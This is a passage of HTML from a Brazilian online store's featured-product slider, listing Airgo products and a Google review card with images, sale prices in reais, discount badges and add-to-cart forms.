              href="/products/airgo-roxo"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7327917703191"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7327917703191 Badge-template--21305110495255__featured_collection_zQmkR7-7327917703191"
            >
              Airgo Roxo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77327917703191" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41646522368023"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77327917703191-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77327917703191-submit title-template--21305110495255__featured_collection_zQmkR7-7327917703191"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7327917703191" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7327917703191"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-23"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:23;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-ultrafino-branco-65b482947ac34-medium.png?v=1735334762&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-branco-65b482947ac34-medium.png?v=1735334762&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-branco-65b482947ac34-medium.png?v=1735334762&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-branco-65b482947ac34-medium.png?v=1735334762 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-ultrafino-branco-65b482947ac34-medium.png?v=1735334762&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Ultrafino Branco"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="649"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-ultra-fino-63851202e5e2e-large.jpg?v=1735334762&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-ultra-fino"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687585815"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687585815 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687585815"
              >
                Airgo Ultrafino Branco
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687585815"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687585815"
            
          >
            <a
              href="/products/airgo-ultra-fino"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687585815"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687585815 Badge-template--21305110495255__featured_collection_zQmkR7-7271687585815"
            >
              Airgo Ultrafino Branco
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 87,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 87,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 149,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687585815" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542800211991"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687585815-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687585815-submit title-template--21305110495255__featured_collection_zQmkR7-7271687585815"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687585815" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687585815"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-24"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:24;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-ultrafino-preto-65b4831e54cf6-medium.png?v=1743381819&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-preto-65b4831e54cf6-medium.png?v=1743381819&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-preto-65b4831e54cf6-medium.png?v=1743381819&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-ultrafino-preto-65b4831e54cf6-medium.png?v=1743381819 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-ultrafino-preto-65b4831e54cf6-medium.png?v=1743381819&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Ultrafino Preto"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="650"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-ultra-fino-preto-6480aad4706e1-large.jpg?v=1743381819&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-ultra-fino-preto"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687782423"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687782423 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687782423"
              >
                Airgo Ultrafino Preto
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687782423"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687782423"
            
          >
            <a
              href="/products/airgo-ultra-fino-preto"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687782423"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687782423 Badge-template--21305110495255__featured_collection_zQmkR7-7271687782423"
            >
              Airgo Ultrafino Preto
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 87,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 87,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 149,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687782423" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542801195031"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687782423-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687782423-submit title-template--21305110495255__featured_collection_zQmkR7-7271687782423"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687782423" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687782423"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-25"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:25;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4931.jpg?v=1743381737&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo USA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4936.jpg?v=1743381737&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-usa"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309021839383"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309021839383 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309021839383"
              >
                Airgo USA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309021839383"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7309021839383"
            
          >
            <a
              href="/products/airgo-usa"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7309021839383"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7309021839383 Badge-template--21305110495255__featured_collection_zQmkR7-7309021839383"
            >
              Airgo USA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77309021839383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41600035422231"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77309021839383-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77309021839383-submit title-template--21305110495255__featured_collection_zQmkR7-7309021839383"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7309021839383" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7309021839383"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-26"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:26;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20241219100511_0019_D-2.jpg?v=1743381346&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cartão de avaliação Google"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20241218162309_0034_D.jpg?v=1743381346&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cartao-google"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7434789257239"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7434789257239 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7434789257239"
              >
                Cartão de avaliação Google
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7434789257239"
            
          >
            <a
              href="/products/cartao-google"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7434789257239"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7434789257239 Badge-template--21305110495255__featured_collection_zQmkR7-7434789257239"
            >
              Cartão de avaliação Google
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 119,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 119,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 97,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77434789257239" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41858150531095"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77434789257239-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77434789257239-submit title-template--21305110495255__featured_collection_zQmkR7-7434789257239"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7434789257239" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-27"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:27;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20241108165001_0845_D-2.jpg?v=1743382275&width=533"
